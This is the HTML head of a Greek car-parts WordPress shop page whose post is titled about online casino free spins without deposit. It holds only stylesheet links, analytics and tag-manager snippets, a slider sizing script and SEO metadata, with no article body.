var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"adcfe740e1"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2Fonline-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2Fonline-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234671',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: 'Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8363",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/online-καζίνο-δωρεάν-περιστροφές-χωρίς-κατ�/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="42 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"},"author":{"name":"","@id":""},"headline":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"},"wordCount":8424,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/","url":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/","name":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 50 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234671' />
